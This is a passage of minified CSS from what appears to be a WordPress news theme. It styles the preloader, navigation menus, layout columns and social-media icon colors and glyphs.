1.5em;width:100%}table#wp-calendar{margin-bottom:0}#af-preloader{width:100%;height:100%;position:fixed;background-color:#fff;z-index:99999999;top:0;left:0}#loader-wrapper{position:absolute;top:50%;left:50%;height:50px;width:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#loader-wrapper div{width:16px;height:16px;position:absolute;background-color:#007ACC;display:inline-block;-webkit-animation:square1 1.7s infinite ease-in-out both;animation:square1 1.7s infinite ease-in-out both}#loader-wrapper .loader1{top:7px;left:7px;-webkit-animation-delay:0.2s;animation-delay:0.2s}#loader-wrapper .loader2{top:7px;left:27px;-webkit-animation-delay:0.3s;animation-delay:0.3s}#loader-wrapper .loader3{top:27px;left:7px;-webkit-animation-delay:0.4s;animation-delay:0.4s}#loader-wrapper .loader4{top:27px;left:27px;-webkit-animation-delay:0.5s;animation-delay:0.5s}@keyframes square1{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:0}40%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1}}.elementor-html #af-preloader{display:none}.main-navigation .menu>ul>li,.main-navigation .menu>ul>ul>li{position:relative;display:inline-block;transition-duration:0.5s;font-size:16px;line-height:19px;font-weight:700}.main-navigation .menu>ul>li>a,.main-navigation .menu>ul>ul>li>a{padding:15px;text-transform:uppercase}.main-navigation .menu li{text-transform:uppercase}@media screen and (min-width:993px){.header-layout-centered-4 .main-navigation .menu-desktop,.header-layout-centered-3 .main-navigation .menu-desktop{justify-content:center}.main-navigation #primary-menu>ul:not(.menu-mobile)>li:first-child>a,.main-navigation .menu-desktop>li:first-child>a,.main-navigation .menu-desktop>ul>li:first-child>a{padding-left:0}.main-navigation .menu-desktop>li:last-child>a,.main-navigation .menu-desktop>ul>li:last-child>a{padding-right:0}.main-navigation #primary-menu>li.page_item_has_children>a,.main-navigation #primary-menu>li.menu-item-has-children>a,.main-navigation .menu-desktop>li.page_item_has_children>a,.main-navigation .menu-desktop>ul>li.page_item_has_children>a,.main-navigation .menu-desktop>li.menu-item-has-children>a,.main-navigation .menu-desktop>ul>li.menu-item-has-children>a{padding-right:30px}.main-navigation #primary-menu>li.page_item_has_children:last-child>a,.main-navigation #primary-menu>li.menu-item-has-children:last-child>a,.main-navigation .menu-desktop>li.page_item_has_children:last-child>a,.main-navigation .menu-desktop>ul>li.page_item_has_children:last-child>a,.main-navigation .menu-desktop>li.menu-item-has-children:last-child>a,.main-navigation .menu-desktop>ul>li.menu-item-has-children:last-child>a{padding-right:15px}.main-navigation #primary-menu>li.page_item_has_children:last-child>a:after,.main-navigation #primary-menu>li.menu-item-has-children:last-child>a:after,.main-navigation .menu-desktop>li.page_item_has_children:last-child>a:after,.main-navigation .menu-desktop>ul>li.page_item_has_children:last-child>a:after,.main-navigation .menu-desktop>li.menu-item-has-children:last-child>a:after,.main-navigation .menu-desktop>ul>li.menu-item-has-children:last-child>a:after{right:0}}body #main-navigation-bar .aft-small-social-menu ul.menu>li>a,.top-header .main-navigation .menu>ul>li>a,#main-navigation-bar #primary-menu>ul:not(.menu-mobile)>li>a{color:#fff}@media screen and (min-width:993px){#main-navigation-bar .main-navigation .menu-desktop>.menu>li>a,#main-navigation-bar .main-navigation .menu-desktop>li>a{color:#fff}}.main-navigation ul.children li,.main-navigation ul .sub-menu li{display:block;float:none;text-align:left;padding:0;border-top:1px solid rgba(0,0,0,.1);position:relative}.main-navigation ul.children li:first-child,.main-navigation ul .sub-menu li:first-child{border:none}.main-navigation ul.children li a,.main-navigation ul .sub-menu li a{padding:10px 15px;display:inline-block;position:relative}.ham{width:23px;height:2px;top:50%;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:all .075s ease-in-out;-moz-transition:all .075s ease-in-out;-ms-transition:all .075s ease-in-out;-o-transition:all .075s ease-in-out;transition:all .075s ease-in-out}.ham:before,.ham:after{position:absolute;content:'';width:100%;height:2px;left:0;top:-8px;background-color:#fff;-webkit-transition:all .075s ease-in-out;-moz-transition:all .075s ease-in-out;-ms-transition:all .075s ease-in-out;-o-transition:all .075s ease-in-out;transition:all .075s ease-in-out}.ham:after{top:8px}.ham.exit{background-color:transparent}body #main-navigation-bar .ham.exit,body.aft-default-mode .ham.exit{background-color:transparent}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.menu-toggle,.main-navigation.toggled ul{display:block}.main-navigation .toggle-menu{width:40px;text-align:center;cursor:pointer;font-size:15px;display:none;padding:20px;padding-left:0;background-color:transparent;border:none}.main-navigation .toggle-menu:focus{outline:1px dotted #fff}.main-navigation .menu .menu-mobile{margin:0;list-style:none;text-align:left;z-index:9999;background-color:#fff;display:none;position:fixed;top:100%;left:0;width:100%}.main-navigation .menu .menu-mobile li{padding:0}.main-navigation .menu .menu-mobile li a{display:block;color:#000;text-decoration:none;position:relative;padding:10px 20px;padding-left:20px;padding-right:40px;border-top:1px solid rgba(0,0,0,.1);-webkit-transition:all 0.075s ease;-moz-transition:all 0.075s ease;-ms-transition:all 0.075s ease;-o-transition:all 0.075s ease;transition:all 0.075s ease}.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0;margin:0;display:none}.main-navigation .menu .menu-mobile li .children{display:none}.main-navigation .menu .menu-mobile li .sub-menu li a{padding-left:30px}.main-navigation .menu .menu-mobile li .sub-menu .sub-menu li a{padding-left:40px}.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{font-family:'aft-icons'!important;content:"\f107";color:inherit;font-size:inherit;display:inline-block;position:absolute;right:15px}.main-navigation ul.children li.page_item_has_children>a:after,.main-navigation ul .sub-menu li.menu-item-has-children>a:after{display:none}body.sidr-open:before{content:"";left:0;top:0;z-index:102;width:100%;height:100%;position:fixed;cursor:pointer;-webkit-transition:visibility 0s,opacity 0.4s linear;transition:visibility 0s,opacity 0.4s linear;visibility:visible;background-color:rgba(0,0,0,.2)}body.aft-dark-mode #af-preloader{background-color:rgba(33,32,27,.02)}@media only screen and (min-width:993px){.main-navigation .menu li a button{display:none}.main-navigation #primary-menu>ul,.main-navigation .menu-desktop,.main-navigation .menu-desktop>ul{font-size:0;display:flex;justify-content:flex-start;flex-wrap:wrap}.main-navigation .menu ul ul li{width:250px}.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{content:"";background-color:#007ACC;position:absolute;left:15px;right:0;bottom:0;height:3px;width:0;transform-origin:center;transition:width ease-in 0.075s}.main-navigation .menu-desktop>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>li:first-child::after,.main-navigation .menu-desktop>ul>li:first-child::after{left:0}.main-navigation .menu-desktop.hide-menu-border>li.current-menu-item::after,.main-navigation .menu-desktop.hide-menu-border>ul>li.current-menu-item::after,.main-navigation .menu-desktop.hide-menu-border>li::after,.main-navigation .menu-desktop.hide-menu-border>ul>li::after{display:none}.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li:hover::after,.main-navigation .menu-desktop>ul>li:hover::after{width:calc(100% - 30px)}.main-navigation .menu-desktop>li.current-menu-item:last-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:last-child::after,.main-navigation .menu-desktop>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>li:last-child:hover::after,.main-navigation .menu-desktop>ul>li:last-child:hover::after,.main-navigation .menu-desktop>li:first-child:hover::after,.main-navigation .menu-desktop>ul>li:first-child:hover::after{width:calc(100% - 15px)}.main-navigation .menu ul>li>a{position:relative;display:block}.main-navigation .menu ul ul a{display:block;padding:10px;line-height:inherit}.main-navigation .menu ul ul{position:absolute;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;padding:0;box-shadow:0 5px 5px rgba(0,0,0,.3);-webkit-transition:top 0.4s;-moz-transition:top 0.4s;-ms-transition:top 0.4s;-o-transition:top 0.4s;transition:top 0.4s}.main-navigation .menu li:focus-within>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999}.main-navigation .menu li:focus>ul,.main-navigation .menu li:hover>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999}.main-navigation .menu>ul>li>ul{top:110%;left:15px;background-color:#fff}.main-navigation .menu>ul>li:first-child>ul{left:0}.main-navigation .menu>ul>li:nth-child(7n+13)>ul,.main-navigation .menu>ul>li:nth-child(7n+12)>ul,.main-navigation .menu>ul>li:nth-child(7n+11)>ul,.main-navigation .menu>ul>li:nth-child(7n+10)>ul,.main-navigation .menu>ul>li:nth-child(7n+9)>ul,.main-navigation .menu>ul>li:nth-child(7n+8)>ul,.main-navigation .menu>ul>li:nth-child(7n+7)>ul{left:unset;right:15px}.main-navigation .menu>ul>li:nth-child(7n+13):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+12):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+11):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+10):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+9):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+8):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+7):last-child>ul{right:0}.main-navigation .menu>ul>li:focus-within>ul{top:100%}.main-navigation .menu>ul>li:focus>ul,.main-navigation .menu>ul>li:hover>ul{top:100%}.main-navigation .menu ul ul ul{top:-20px;left:100%;background-color:#fff;display:none}.main-navigation .menu>ul>li:nth-child(7n+13)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+12)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+11)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+10)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+9)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+8)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+7)>ul ul{left:unset;right:100%}.main-navigation ul.children li.page_item_has_children>a:before,.main-navigation ul .sub-menu li.menu-item-has-children>a:before{content:"\f105";font-family:'aft-icons'!important;padding-right:5px;float:right}.main-navigation .menu>ul>li:nth-child(7n+13)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+12)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+11)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+10)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+9)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+8)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+7)>ul li a:before{transform:rotate(180deg);position:absolute;right:15px}.main-navigation .menu ul ul li:focus-within>ul{top:0;display:block}.main-navigation .menu ul ul li:focus>ul,.main-navigation .menu ul ul li:hover>ul{top:0;display:block}}@media only screen and (max-width:992px){.menu-item-gtranslate>div{position:static!important;padding:0 20px 10px}body .gt_options{right:unset;left:0}body .gt_float_switcher .gt_options{position:static!important}.main-navigation #primary-menu>ul:not(.menu-desktop){display:none}.main-navigation .menu>.menu{margin:0;list-style:none;text-align:left;z-index:9999;background-color:#fff;display:none;position:fixed;top:100%;left:0;width:100%;box-shadow:0 5px 5px rgba(0,0,0,.3);max-height:calc(100vh - 49px);overflow:auto}.site .site-header{display:block;padding-bottom:10px;padding-top:10px}.main-navigation .menu .menu-mobile li a button{position:absolute;top:0;right:10px;bottom:0;width:30px;z-index:1;background-color:transparent;border:none;top:50%;transform:translateY(-50%);outline:none;color:inherit}.main-navigation .menu .menu-mobile li a button:focus{outline:1px dotted #ccc}.main-navigation .menu .menu-mobile li a button::before{font-family:'aft-icons'!important;content:"\f107";color:inherit;position:absolute;left:50%;top:50%;transform:rotate(0deg) translate(-50%,-50%);transform-origin:top left;transition:all ease-in .3s}.main-navigation .menu .menu-mobile li a button.active::before{transform:rotate(180deg) translate(-50%,-50%)}}.main-navigation .menu-description{position:absolute;top:2px;left:calc(100% - 30px);background-color:#007ACC;font-size:9px;padding:2px 4px;line-height:1;color:#fff;z-index:1}.main-navigation .menu-item-has-children .menu-description{left:calc(100% - 30px)}.main-navigation .menu-item-has-children:last-child .menu-description{left:calc(100% - 15px)}.main-navigation .menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid transparent;border-right:5px solid transparent;border-top:5px solid #007ACC;left:3px;bottom:-4px}.main-navigation .sub-menu .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.main-navigation .sub-menu .menu-description:after{display:none}body.aft-default-mode .main-navigation .menu .menu-mobile li a,body.aft-default-mode .main-navigation ul.children li a,body.aft-default-mode .main-navigation ul .sub-menu li a{color:#404040}a,a:visited{color:#404040;text-decoration:none}.aft-dark-mode .entry-content a.comment-reply-link:hover,.aft-dark-mode .entry-content a,.aft-dark-mode a,.aft-dark-mode .entry-content a:visited{color:#fff}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,a:hover,a:focus,a:active{color:#007ACC;outline:0;text-decoration:none}.aft-dark-mode .main-navigation .menu ul>li>a:focus,.aft-dark-mode a.button:focus,.aft-dark-mode div.custom-menu-link>a:hover,.aft-dark-mode .main-navigation ul li a:hover{color:#fff}a:focus{outline:1px dotted}a:hover,a:active{outline:0;text-decoration:none}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}.col-15{width:15%}.col-16{width:16%}.col-30{width:30%}.col-40{width:40%}.col-55{width:55%}.col-60{width:60%}.col-70{width:70%}.col-66{width:66.67%}.col-75{width:75%}.float-l{float:left}.pad{padding-left:10px;padding-right:10px}.primary-footer-area.pad{padding-left:10px;padding-right:10px}.pad-5{padding-left:5px;padding-right:5px}.ptb-10{padding-top:7.5px;padding-bottom:7.5px}.marg-10-lr{margin-right:10px;margin-left:10px}.marg-btm-lr{margin-bottom:10px}.af-container-row{margin-right:-10px;margin-left:-10px}.secondary-footer .af-container-row,.site-info .af-container-row{margin:0}.primary-footer-area .af-container-row{margin-right:-10px;margin-left:-10px}.af-container-row-5{margin-right:-7.5px;margin-left:-7.5px}.aft-main-banner-wrapper .af-container-row-5{margin-right:-5px;margin-left:-5px}.container-wrapper:before,.container-wrapper:after{content:"";display:table}.container-wrapper:after{clear:both}.container-wrapper{max-width:1400px;margin:0 auto;padding-left:20px;padding-right:20px}.af-boxed-layout .af-whole-wrapper{max-width:1400px;margin:0 auto}.aft-enable-top-bottom-gaps.af-boxed-layout .af-whole-wrapper{margin:20px auto}.af-boxed-layout .af-whole-wrapper .af-banner-wrapper{padding-left:0;padding-right:0}.af-banner-wrapper{max-width:1400px;margin:0 auto;padding-left:15px;padding-right:15px}.pos-rel{position:relative}.container-wrapper #primary{width:70%;padding-right:10px}.container-wrapper #secondary{width:30%;padding-left:10px}body.error404 .container-wrapper #primary,body.full-width-content #primary,.container-wrapper #primary.aft-no-sidebar{width:100%;padding:0}body.error404 .container-wrapper #primary .page-content>.search-form{max-width:400px}.container-wrapper #primary,.container-wrapper #secondary{float:left}body.align-content-right .container-wrapper #primary,body.align-content-right .container-wrapper #secondary{float:right}body.align-content-right .container-wrapper #primary{padding-right:0;padding-left:10px}body.align-content-right .container-wrapper #secondary{padding-right:10px;padding-left:0}.af-flex-container{display:flex}.section-block-upper{display:flex;flex-wrap:wrap;align-items:flex-start}@media only screen and (min-width:993px){body #secondary.sidebar-sticky-top{position:sticky;top:20px}body #secondary.sidebar-sticky-bottom{position:sticky;bottom:20px;align-self:flex-end}.align-content-right .section-block-upper{flex-direction:row-reverse}}body .af-breadcrumbs+.section-block-upper,body header+#content.container-wrapper,body .aft-main-breadcrumb-wrapper+#content.container-wrapper{margin-top:20px}body.af-boxed-layout .aft-main-breadcrumb-wrapper.container-wrapper,body.af-boxed-layout #content.container-wrapper{padding-right:0;padding-left:0}body.error404 #content.container-wrapper .container{padding:0;margin:0 0 20px;width:unset}.entry-content{margin:15px 0}.entry-summary,.entry-content,.entry-header .post-excerpt{font-size:18px}.af-double-column.list-style .read-details.pad{padding-left:15px;padding-right:0}.archive-image-right .af-double-column.list-style .read-details.pad{padding-left:0;padding-right:15px}.entry-meta img.avatar.photo{display:inline-block;width:25px;border-radius:50%;margin-right:3px;border:2px solid rgba(255,255,255,.05)}.aft-small-social-menu{text-align:right}.aft-small-social-menu ul{font-size:0}.aft-small-social-menu ul li:not(:first-child){margin-left:4px}.social-widget-menu ul li,.aft-small-social-menu ul li{display:inline-block;vertical-align:middle}.social-widget-menu ul li a,.aft-small-social-menu ul li a{font-size:14px;font-family:'aft-icons'!important;line-height:1;vertical-align:middle}.social-widget-menu ul li a:after,.aft-small-social-menu ul li a:after{font-family:'aft-icons'!important;font-size:14px}.social-widget-menu ul li a,.aft-small-social-menu ul li a,.em-author-details ul li a{display:block;width:30px;height:30px;font-size:18px;line-height:29px;position:relative;text-align:center}.social-widget-menu ul li a,.em-author-details ul li a,.aft-small-social-menu ul li a{color:#fff}footer .aft-small-social-menu ul li a,header .mid-header .aft-small-social-menu ul li a,header .top-header .aft-small-social-menu ul li a,.social-widget-menu.af-widget-body ul li a{background-color:#000;transition:0.35s}.morenews_author_info_widget .aft-small-social-menu ul li a{transition:.35s}header .mid-header div.custom-menu-link>a i,header .mid-header div.custom-menu-link>a,header .mid-header .aft-small-social-menu ul li a{border-radius:30px}header .mid-header div.custom-menu-link>a{padding-right:12px}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="facebook.com"],footer .aft-small-social-menu ul li a[href*="facebook.com"],header .aft-small-social-menu ul li a[href*="facebook.com"],.social-widget-menu.af-widget-body ul li a[href*="facebook.com"]{background-color:#3b5999}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="dribble.com"],footer .aft-small-social-menu ul li a[href*="dribble.com"],header .aft-small-social-menu ul li a[href*="dribble.com"],.social-widget-menu.af-widget-body ul li a[href*="dribble.com"]{background-color:#ea4c89}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="vk.com"],footer .aft-small-social-menu ul li a[href*="vk.com"],header .aft-small-social-menu ul li a[href*="vk.com"],.social-widget-menu.af-widget-body ul li a[href*="vk.com"]{background-color:#4c75a3}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="threads.com"],footer .aft-small-social-menu ul li a[href*="threads.com"],header .aft-small-social-menu ul li a[href*="threads.com"],.social-widget-menu.af-widget-body ul li a[href*="threads.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="x.com"],footer .aft-small-social-menu ul li a[href*="x.com"],header .aft-small-social-menu ul li a[href*="x.com"],.social-widget-menu.af-widget-body ul li a[href*="x.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="twitter.com"],footer .aft-small-social-menu ul li a[href*="twitter.com"],header .aft-small-social-menu ul li a[href*="twitter.com"],.social-widget-menu.af-widget-body ul li a[href*="twitter.com"]{background-color:#000}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="linkedin.com"],footer .aft-small-social-menu ul li a[href*="linkedin.com"],header .aft-small-social-menu ul li a[href*="linkedin.com"],.social-widget-menu.af-widget-body ul li a[href*="linkedin.com"]{background-color:#0077B5}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="instagram.com"],footer .aft-small-social-menu ul li a[href*="instagram.com"],header .aft-small-social-menu ul li a[href*="instagram.com"],.social-widget-menu.af-widget-body ul li a[href*="instagram.com"]{background-color:#3F729B}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="youtube.com"],footer .aft-small-social-menu ul li a[href*="youtube.com"],header .aft-small-social-menu ul li a[href*="youtube.com"],.social-widget-menu.af-widget-body ul li a[href*="youtube.com"]{background-color:#cd201f}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="vimeo.com"],footer .aft-small-social-menu ul li a[href*="vimeo.com"],header .aft-small-social-menu ul li a[href*="vimeo.com"],.social-widget-menu.af-widget-body ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="plus.google.com"],footer .aft-small-social-menu ul li a[href*="plus.google.com"],header .aft-small-social-menu ul li a[href*="plus.google.com"],.social-widget-menu.af-widget-body ul li a[href*="plus.google.com"]{background-color:#dd4b39}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="pinterest.com"],footer .aft-small-social-menu ul li a[href*="pinterest.com"],header .aft-small-social-menu ul li a[href*="pinterest.com"],.social-widget-menu.af-widget-body ul li a[href*="pinterest.com"]{background-color:#bd081c}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="tumblr.com"],footer .aft-small-social-menu ul li a[href*="tumblr.com"],header .aft-small-social-menu ul li a[href*="tumblr.com"],.social-widget-menu.af-widget-body ul li a[href*="tumblr.com"]{background-color:#34465d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wordpress.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wordpress.org"],footer .aft-small-social-menu ul li a[href*="wordpress.com"],header .aft-small-social-menu ul li a[href*="wordpress.com"],footer .aft-small-social-menu ul li a[href*="wordpress.org"],header .aft-small-social-menu ul li a[href*="wordpress.org"],.social-widget-menu.af-widget-body ul li a[href*="wordpress.com"],.social-widget-menu.af-widget-body ul li a[href*="wordpress.org"]{background-color:#21759b}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="whatsapp.com"],footer .aft-small-social-menu ul li a[href*="whatsapp.com"],header .aft-small-social-menu ul li a[href*="whatsapp.com"],.social-widget-menu.af-widget-body ul li a[href*="whatsapp.com"]{background-color:#25D366}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="reddit.com"],footer .aft-small-social-menu ul li a[href*="reddit.com"],header .aft-small-social-menu ul li a[href*="reddit.com"],.social-widget-menu.af-widget-body ul li a[href*="reddit.com"]{background-color:#ff5700}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="t.me"],footer .aft-small-social-menu ul li a[href*="t.me"],header .aft-small-social-menu ul li a[href*="t.me"],.social-widget-menu.af-widget-body ul li a[href*="t.me"]{background-color:#00405d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="ok.ru"],footer .aft-small-social-menu ul li a[href*="ok.ru"],header .aft-small-social-menu ul li a[href*="ok.ru"],.social-widget-menu.af-widget-body ul li a[href*="ok.ru"]{background-color:#ed812b}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wechat.com"],footer .aft-small-social-menu ul li a[href*="wechat.com"],header .aft-small-social-menu ul li a[href*="wechat.com"],.social-widget-menu.af-widget-body ul li a[href*="wechat.com"]{background-color:#09b83e}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="weibo.com"],footer .aft-small-social-menu ul li a[href*="weibo.com"],header .aft-small-social-menu ul li a[href*="weibo.com"],.social-widget-menu.af-widget-body ul li a[href*="weibo.com"]{background-color:#ce1126}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="github.com"],footer .aft-small-social-menu ul li a[href*="github.com"],header .aft-small-social-menu ul li a[href*="github.com"],.social-widget-menu.af-widget-body ul li a[href*="github.com"]{background-color:#00405d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="snapchat.com"],footer .aft-small-social-menu ul li a[href*="snapchat.com"],header .aft-small-social-menu ul li a[href*="snapchat.com"],.social-widget-menu.af-widget-body ul li a[href*="snapchat.com"]{background-color:#e6e400}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="twitch.com"],footer .aft-small-social-menu ul li a[href*="twitch.com"],header .aft-small-social-menu ul li a[href*="twitch.com"],.social-widget-menu.af-widget-body ul li a[href*="twitch.com"]{background-color:#6441a5}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="viber.com"],footer .aft-small-social-menu ul li a[href*="viber.com"],header .aft-small-social-menu ul li a[href*="viber.com"],.social-widget-menu.af-widget-body ul li a[href*="viber.com"]{background-color:#665cac}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="tiktok.com"],footer .aft-small-social-menu ul li a[href*="tiktok.com"],header .aft-small-social-menu ul li a[href*="tiktok.com"],.social-widget-menu.af-widget-body ul li a[href*="tiktok.com"]{background-color:#010101}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="soundcloud.com"],footer .aft-small-social-menu ul li a[href*="soundcloud.com"],header .aft-small-social-menu ul li a[href*="soundcloud.com"],.social-widget-menu.af-widget-body ul li a[href*="soundcloud.com"]{background-color:#f75200}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="behance.net"],footer .aft-small-social-menu ul li a[href*="behance.net"],header .aft-small-social-menu ul li a[href*="behance.net"],.social-widget-menu.af-widget-body ul li a[href*="behance.net"]{background-color:#053eff}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="quora.com"],footer .aft-small-social-menu ul li a[href*="quora.com"],header .aft-small-social-menu ul li a[href*="quora.com"],.social-widget-menu.af-widget-body ul li a[href*="quora.com"]{background-color:#b92b27}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="yahoo.com"],footer .aft-small-social-menu ul li a[href*="yahoo.com"],header .aft-small-social-menu ul li a[href*="yahoo.com"],.social-widget-menu.af-widget-body ul li a[href*="yahoo.com"]{background-color:#720e9e}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="spotify.com"],footer .aft-small-social-menu ul li a[href*="spotify.com"],header .aft-small-social-menu ul li a[href*="spotify.com"],.social-widget-menu.af-widget-body ul li a[href*="spotify.com"]{background-color:#1ed760}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="telegram.com"],footer .aft-small-social-menu ul li a[href*="telegram.com"],header .aft-small-social-menu ul li a[href*="telegram.com"],.social-widget-menu.af-widget-body ul li a[href*="telegram.com"]{background-color:#24a1de}.aft-small-social-menu ul a:after,.social-widget-menu ul a:before{content:"\f35d"}.aft-small-social-menu ul a[href*="buffer.com"]:after,.social-widget-menu ul a[href*="buffer.com"]:before{content:"\e925"}.aft-small-social-menu ul a[href*="snapchat.com"]:after,.social-widget-menu ul a[href*="snapchat.com"]:before{content:"\f2ad"}.aft-small-social-menu ul a[href*="viber.com"]:after,.social-widget-menu ul a[href*="viber.com"]:before{content:"\e90c"}.aft-small-social-menu ul a[href*="twitch.com"]:after,.social-widget-menu ul a[href*="twitch.com"]:before{content:"\e90b"}.aft-small-social-menu ul a[href*="tiktok.com"]:after,.social-widget-menu ul a[href*="tiktok.com"]:before{content:"\e900"}.aft-small-social-menu ul a[href*="dribble.com"]:after,.social-widget-menu ul a[href*="dribble.com"]:before{content:"\f17d"}.aft-small-social-menu ul a[href*="facebook.com"]:after,.social-widget-menu ul a[href*="facebook.com"]:before{content:"\f09a"}.aft-small-social-menu ul a[href*="threads.com"]:after,.social-widget-menu ul a[href*="threads.com"]:before{content:"\e916"}.aft-small-social-menu ul a[href*="vk.com"]:after,.social-widget-menu ul a[href*="vk.com"]:before{content:"\f189"}.aft-small-social-menu ul a[href*="x.com"]:after,.social-widget-menu ul a[href*="x.com"]:before,.aft-small-social-menu ul a[href*="twitter.com"]:after,.social-widget-menu ul a[href*="twitter.com"]:before{content:"\f099"}.aft-small-social-menu ul a[href*="linkedin.com"]:after,.social-widget-menu ul a[href*="linkedin.com"]:before{content:"\f0e1"}.aft-small-social-menu ul a[href*="instagram.com"]:after,.social-widget-menu ul a[href*="instagram.com"]:before{content:"\f16d"}.aft-small-social-menu ul a[href*="youtube.com"]:after,.social-widget-menu ul a[href*="youtube.com"]:before{content:"\f16a"}.aft-small-social-menu ul a[href*="vimeo.com"]:after,.social-widget-menu ul a[href*="vimeo.com"]:before{content:"\f27d"}.aft-small-social-menu ul a[href*="plus.google.com"]:after,.social-widget-menu ul a[href*="plus.google.com"]:before{content:"\f0d5"}.aft-small-social-menu ul a[href*="pinterest.com"]:after,.social-widget-menu ul a[href*="pinterest.com"]:before{content:"\f0d2"}.aft-small-social-menu ul a[href*="tumblr.com"]:after,.social-widget-menu ul a[href*="tumblr.com"]:before{content:"\f173"}.aft-small-social-menu ul a[href*="wordpress.org"]:after,.social-widget-menu ul a[href*="wordpress.org"]:before,.aft-small-social-menu ul a[href*="wordpress.com"]:after,.social-widget-menu ul a[href*="wordpress.com"]:before{content:"\f19a"}.aft-small-social-menu ul a[href*="whatsapp.com"]:after,.social-widget-menu ul a[href*="whatsapp.com"]:before{content:"\f232"}.aft-small-social-menu ul a[href*="reddit.com"]:after,.social-widget-menu ul a[href*="reddit.com"]:before{content:"\f281"}.aft-small-social-menu ul a[href*="t.me"]:after,.social-widget-menu ul a[href*="t.me"]:before{content:"\f2c6"}.aft-small-social-menu ul a[href*="ok.ru"]:after,.social-widget-menu ul a[href*="ok.ru"]:before{content:"\f263"}.aft-small-social-menu ul a[href*="wechat.com"]:after,.social-widget-menu ul a[href*="wechat.com"]:before{content:"\f1d7"}.aft-small-social-menu ul a[href*="weibo.com"]:after,.social-widget-menu ul a[href*="weibo.com"]:before{content:"\f18a"}.aft-small-social-menu ul a[href*="github.com"]:after,.social-widget-menu ul a[href*="github.com"]:before{content:"\e902"}.aft-small-social-menu ul a[href*="soundcloud.com"]:after,.social-widget-menu ul a[href*="soundcloud.com"]:before{content:"\f1be"}.aft-small-social-menu ul a[href*="behance.net"]:after,.social-widget-menu ul 